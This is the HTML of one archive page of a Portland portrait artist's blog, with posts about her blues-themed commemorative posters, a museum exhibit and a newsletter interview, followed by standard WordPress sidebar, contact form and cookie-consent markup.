						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster/" title="Posted November 1, 2007 @ 8:05 PM" rel="bookmark"><time class="entry-date" datetime="2007-11-01T20:05:02-07:00" itemprop="datePublished">November 1, 2007</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster/#respond" title="Comment on Legendary Rhythm &#038; Blues Cruise Poster">No Comments</a></span></div>							<a href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster/" title="Permalink to Legendary Rhythm &#038; Blues Cruise Poster">
					<img width="682" height="300" src="https://www.dianerussell.net/wp-content/uploads/2007/11/BluesCruise9Poster2007-682x300.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="BluesCruise9Poster2007" decoding="async" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p>Last month, I was aboard as the commemorative poster artist for the 2007 Legendary Rhythm &amp; Blues Cruise Mexican Riviera cruise. Sailing out of San Diego on Holland America&#8217;s Ms Oosterdam, the cruise was a nonstop concert on the high seas. Among the performers were Taj Mahal, Curtis Salgado, Elvin Bishop, Bobby Rush, Marcia Ball, Tommy Castro, Earl Thomas, Sista Monica Parker, Eric Bibb, John Lee Hooker Jr., Eden Brent, Junior Brantly, and that’s just a partial list! The first stop was Cabo San Lucas, where the place to be was Cabo Wabo for more music and great fish tacos. Puerto Vallarta was the next stop, followed by Manzanillo and a tour inland to visit Colima City, the Pyramids of La Compana, and the city of Comala. In addition to the scheduled music on the ship, there were pro jams lasting till the sun came up, culinary demos, theme nights, and the Legendary Mardi Gras parade. Thanks to Roger Naber and the Legendary staff for making this an unforgettable experience that I feel very fortunate to have been a part of. Back in San Diego, the trip was completed with a stop to photograph my painting of Taj Mahal on the side of the Legendary RV! For information on the Legendary Blues Cruise, visit <a href="http://web.archive.org/web/20130826062127/http://www.bluescruise.com/">their website</a>. To purchase a limited edition print of the commemorative painting, click <a href="http://web.archive.org/web/20130826062127/https://www.dianerussell.net/?view=paintings&amp;getid=539&amp;page=1">here</a></p>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-375" class="post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/375/" title="Permalink to Museum After Hours with Reggie Houston &#038; Charmaine Neville" rel="bookmark">Museum After Hours with Reggie Houston &#038; Charmaine Neville</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/375/" title="Posted December 6, 2006 @ 8:08 PM" rel="bookmark"><time class="entry-date" datetime="2006-12-06T20:08:59-08:00" itemprop="datePublished">December 6, 2006</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/375/#respond" title="Comment on Museum After Hours with Reggie Houston &#038; Charmaine Neville">No Comments</a></span></div>							<a href="https://www.dianerussell.net/375/" title="Permalink to Museum After Hours with Reggie Houston &#038; Charmaine Neville">
					<img width="792" height="300" src="https://www.dianerussell.net/wp-content/uploads/2015/01/Museum-After-Hours-792x300.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="Museum After Hours" decoding="async" loading="lazy" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p>I am so pleased to have had the opportunity to display my original portrait paintings in the lobby of the third floor ballroom during this memorable concert at the Portland Art Museum. The exhibit featured my recent painting of Reggie Houston, which was inspired by a photograph I took of him at the Blues for Katrina benefit concert in 2005 in Portland’s Waterfront Park. Reggie, who had recently moved to Portland from New Orleans, was accompanying Tom D’Antoni’s reading of his essay titled “Do you know what it means to miss New Orleans”. When Reggie, overcome by emotion halfway through the reading, began to cry, I had been taking photos and inadvertently caught that moment on film. For the painting, I placed Reggie on Frenchmen Street just outside Snug Harbor where he used to play a weekly gig with Charmaine. A closer look at the painting will also reveal Tom’s hat on Reggie’s collar. To view my painting of Reggie click here. Reggie wrote some very heartfelt comments about my painting, which can be read <a href="(http://web.archive.org/web/20131021053510/http://reggiehouston.com/?view=journal)%20">(here)</a>. For more information about Reggie Houston, visit <a href="www.reggiehouston.com">www.reggiehouston.com</a>.</p>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-379" class="post-379 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/blueswax-interview/" title="Permalink to Blueswax Interview" rel="bookmark">Blueswax Interview</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/blueswax-interview/" title="Posted August 10, 2006 @ 8:11 PM" rel="bookmark"><time class="entry-date" datetime="2006-08-10T20:11:48-07:00" itemprop="datePublished">August 10, 2006</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/blueswax-interview/#respond" title="Comment on Blueswax Interview">No Comments</a></span></div>							<a href="https://www.dianerussell.net/blueswax-interview/" title="Permalink to Blueswax Interview">
					<img width="727" height="276" src="https://www.dianerussell.net/wp-content/uploads/2006/08/blueswax.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="blueswax" decoding="async" loading="lazy" srcset="https://www.dianerussell.net/wp-content/uploads/2006/08/blueswax.jpg 727w, https://www.dianerussell.net/wp-content/uploads/2006/08/blueswax-300x113.jpg 300w" sizes="auto, (max-width: 727px) 100vw, 727px" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p align="JUSTIFY">Thanks to photographer Bob Gersztyn for writing a great article and interview in the August 10th edition of Blueswax, a weekly email blues newsletter published by Blues Review Magazine. Bob Gersztyn is a photographer and writer in Salem, Oregon.  To read Bob’s interview with Diane <a href="/?page_id=639">click here</a>.  Visit his blog at <a href="http://jesusrockstheworld.wordpress.com/">Jesus Rocks The World.</a></p>
<p align="JUSTIFY">
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
									
	<article id="post-381" class="post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<header class="entry-header">
							<h1 class="entry-title">
					<a href="https://www.dianerussell.net/26th-annual-wc-handy-blues-awards-poster/" title="Permalink to 26th Annual WC Handy Blues Awards Poster" rel="bookmark">26th Annual WC Handy Blues Awards Poster</a>
				</h1>
						<div class="header-meta"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://www.dianerussell.net/26th-annual-wc-handy-blues-awards-poster/" title="Posted May 5, 2005 @ 8:12 PM" rel="bookmark"><time class="entry-date" datetime="2005-05-05T20:12:24-07:00" itemprop="datePublished">May 5, 2005</time></a><i class="fa fa-pencil" aria-hidden="true"></i> <address class="author vcard"><a class="url fn n" href="https://www.dianerussell.net/author/diane/" title="View all posts by Diane Russell" rel="author">Diane Russell</a></address><span class="post-categories"><a href="https://www.dianerussell.net/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><i class="fa fa-comment" aria-hidden="true"></i> <a href="https://www.dianerussell.net/26th-annual-wc-handy-blues-awards-poster/#respond" title="Comment on 26th Annual WC Handy Blues Awards Poster">No Comments</a></span></div>							<a href="https://www.dianerussell.net/26th-annual-wc-handy-blues-awards-poster/" title="Permalink to 26th Annual WC Handy Blues Awards Poster">
					<img width="792" height="300" src="https://www.dianerussell.net/wp-content/uploads/2015/01/WCHandyBluesAwardsPoster2005-792x300.jpg" class="attachment-post_feature_full_width size-post_feature_full_width wp-post-image" alt="WCHandyBluesAwardsPoster2005" decoding="async" loading="lazy" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<p><img decoding="async" class="alignright size-full wp-image-529" src="https://www.dianerussell.net/wp-content/uploads/2005/05/WCHandyBluesAwardsPoster2005.jpg" alt="WCHandyBluesAwardsPoster2005" width="40%" srcset="https://www.dianerussell.net/wp-content/uploads/2005/05/WCHandyBluesAwardsPoster2005.jpg 1125w, https://www.dianerussell.net/wp-content/uploads/2005/05/WCHandyBluesAwardsPoster2005-225x300.jpg 225w, https://www.dianerussell.net/wp-content/uploads/2005/05/WCHandyBluesAwardsPoster2005-768x1024.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />The Blues Foundation in Memphis presents this annual awards ceremony (now renamed the Blues Music Awards). For the 2005 awards show, the Foundation honored Pinetop Perkins with its Lifetime Achievement Award, and my painting of Pinetop was featured on the poster. Jay Sieleman, executive director of the Blues Foundation, had this to say about how the poster came together: “We were familiar with and loved the work of Portland artist Diane Russell, who always sent us postcards featuring her latest blues paintings. I inquired whether she would be interested in creating a piece featuring Pinetop for incorporation into the poster. Talk about serendipity: She had recently finished a painting of Pinetop that no one had seen!” The Handy Award statue needed to be added, so I painted it on a separate canvas and had the two images morphed together in Photoshop to create the final poster. I attended the Awards Ceremony and had a showing of my portraits at the adjacent Marriott Hotel. <a href="http://web.archive.org/web/20130826062127/http://www.blues.org/">Click here</a> to find out more about the Blues Foundation. Pinetop Perkins passed away in 2011 at the age of 97. To read more about this legendary musician, visit his website at www.pinetopperkins.com.</p>
							</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
				
						<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
			<h3 class="assistive-text">Post navigation</h3>

			
				<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.dianerussell.net/blog/page/4/"><i class="fa fa-angle-left" aria-hidden="true"></i> Previous</a></li>
	<li><a class="page-numbers" href="https://www.dianerussell.net/blog/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.dianerussell.net/blog/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://www.dianerussell.net/blog/page/4/">4</a></li>
	<li><span aria-current="page" class="page-numbers current">5</span></li>
</ul>

			
		</nav><!-- #nav-below -->
		
			
		</div> <!-- /.col.grid_8_of_12 -->
			<div class="col grid_4_of_12">

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.dianerussell.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="rpwe_widget-3" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #3a3a3a;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #3a3a3a !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h3 class="widget-title">From the Blog</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster-2/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.dianerussell.net/wp-content/uploads/2025/11/LRBC43-Poster-crop-jpg-45x45.jpg" alt="Legendary Rhythm &amp; Blues Cruise Poster!" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.dianerussell.net/legendary-rhythm-blues-cruise-poster-2/" target="_self">Legendary Rhythm &amp; Blues Cruise Poster!</a></h3><time class="rpwe-time published" datetime="2025-11-07T11:29:08-08:00">November 7, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.dianerussell.net/oil-painters-of-america-spring-show-1st-place/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.dianerussell.net/wp-content/uploads/2021/06/CovidBlues-45x45.jpg" alt="Oil Painters of America &#8211; Spring Show &#8211; 1st Place!" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.dianerussell.net/oil-painters-of-america-spring-show-1st-place/" target="_self">Oil Painters of America &#8211; Spring Show &#8211; 1st Place!</a></h3><time class="rpwe-time published" datetime="2022-06-11T15:16:19-07:00">June 11, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.dianerussell.net/portland-open-studios-2020-virtual-edition-2/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.dianerussell.net/wp-content/uploads/2020/10/IMG_5902-45x45.jpg" alt="Portland Open Studios 2020 YouTube video!" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.dianerussell.net/portland-open-studios-2020-virtual-edition-2/" target="_self">Portland Open Studios 2020 YouTube video!</a></h3><time class="rpwe-time published" datetime="2020-10-06T15:41:27-07:00">October 6, 2020</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.dianerussell.net/rose-festival-queen-official-portrait/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.dianerussell.net/wp-content/uploads/2018/06/Michaelacrop-45x45.jpg" alt="2017 Rose Festival Queen official portrait" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.dianerussell.net/rose-festival-queen-official-portrait/" target="_self">2017 Rose Festival Queen official portrait</a></h3><time class="rpwe-time published" datetime="2018-06-05T23:18:32-07:00">June 5, 2018</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.dianerussell.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.dianerussell.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.dianerussell.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.dianerussell.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.dianerussell.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.dianerussell.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.dianerussell.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.dianerussell.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.dianerussell.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.dianerussell.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.dianerussell.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.dianerussell.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dianerussell.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.dianerussell.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.dianerussell.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.dianerussell.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.dianerussell.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.dianerussell.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.dianerussell.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.dianerussell.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.dianerussell.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.dianerussell.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.dianerussell.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.dianerussell.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.dianerussell.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.dianerussell.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.dianerussell.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.dianerussell.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.dianerussell.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.dianerussell.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.dianerussell.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.dianerussell.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.dianerussell.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.dianerussell.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.dianerussell.net/2018/05/'>May 2018</a></li>
	<li><a href='https://www.dianerussell.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.dianerussell.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.dianerussell.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.dianerussell.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.dianerussell.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.dianerussell.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.dianerussell.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.dianerussell.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.dianerussell.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.dianerussell.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.dianerussell.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.dianerussell.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.dianerussell.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.dianerussell.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.dianerussell.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.dianerussell.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.dianerussell.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.dianerussell.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.dianerussell.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.dianerussell.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.dianerussell.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.dianerussell.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.dianerussell.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.dianerussell.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.dianerussell.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.dianerussell.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.dianerussell.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.dianerussell.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.dianerussell.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.dianerussell.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.dianerussell.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.dianerussell.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.dianerussell.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.dianerussell.net/2009/03/'>March 2009</a></li>
	<li><a href='https://www.dianerussell.net/2007/11/'>November 2007</a></li>
	<li><a href='https://www.dianerussell.net/2006/12/'>December 2006</a></li>
	<li><a href='https://www.dianerussell.net/2006/08/'>August 2006</a></li>
	<li><a href='https://www.dianerussell.net/2005/05/'>May 2005</a></li>
			</ul>

			</aside>
		</div> <!-- /#secondary.widget-area -->

	</div> <!-- /.col.grid_4_of_12 -->

	</div> <!-- /#primary.site-content.row -->


			</div> <!-- /#maincontentcontainer -->

	<div id="footercontainer">

		<footer class="site-footer row" role="contentinfo">

													<div class="col grid_4_of_12">
							<div class="widget-area" role="complementary">
								<aside id="block-3" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f2024-o1" lang="en-US" dir="ltr" data-wpcf7-id="2024">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/page/5/#wpcf7-f2024-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2024" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2024-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-876"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-876" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Subject*" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</aside>							</div>
						</div> <!-- /.col.grid_4_of_12 -->
											<div class="col grid_4_of_12">
							<div class="widget-area" role="complementary">
								<aside id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Contact Info</h2>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>Diane Russell<br></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p>Phone: (503) 720-0162<br></p>
</aside><aside id="block-7" class="widget widget_block widget_text">
<p>Email:<a href="mailto:diane@dianerussell.net">diane@dianerussell.net</a></p>
</aside>							</div>
						</div> <!-- /.col.grid_4_of_12 -->
											<div class="col grid_4_of_12">
							<div class="widget-area" role="complementary">
								<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/DianeRussellPortraitArtist" target="_blank"><img src="/wp-content/themes/quark-child-dianerussel/fac.png" style="width: 55px; margin-right:5px;" alt="Find Diane on Facebook" /></a>
<a href="https://www.pinterest.com/dianerussellfin/" target="_blank" ><img src="/wp-content/themes/quark-child-dianerussel/pin.png" style=" width: 55px; margin-right:5px" alt="Find Diane on Pinterest" /></a>
<a href="https://instagram.com/dianerussellart" target="_blank" ><img src="https://www.dianerussell.net/wp-content/uploads/2020/09/instagram.png" style="width: 55px;" alt="Find Diane on Pinterest"></a></div></aside>							</div>
						</div> <!-- /.col.grid_4_of_12 -->
					
			
		</footer> <!-- /.site-footer.row -->

		<div class="row smallprint"><p>Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a></p>
</div> <!-- /.smallprint -->
	</div> <!-- /.footercontainer -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quark-child-dianerussel/*","/wp-content/themes/quark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The 